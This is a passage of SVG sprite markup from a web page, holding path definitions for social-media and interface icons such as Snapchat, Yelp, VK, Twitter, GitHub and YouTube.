<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 1792 1792">
<path d="M1664 1504v-768q-32 36-69 66-268 206-426 338-51 43-83 67t-86.5 48.5-102.5 24.5h-2q-48 0-102.5-24.5t-86.5-48.5-83-67q-158-132-426-338-37-30-69-66v768q0 13 9.5 22.5t22.5 9.5h1472q13 0 22.5-9.5t9.5-22.5zm0-1051v-24.5l-.5-13-3-12.5-5.5-9-9-7.5-14-2.5h-1472q-13 0-22.5 9.5t-9.5 22.5q0 168 147 284 193 152 401 317 6 5 35 29.5t46 37.5 44.5 31.5 50.5 27.5 43 9h2q20 0 43-9t50.5-27.5 44.5-31.5 46-37.5 35-29.5q208-165 401-317 54-43 100.5-115.5t46.5-131.5zm128-37v1088q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-1088q0-66 47-113t113-47h1472q66 0 113 47t47 113z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
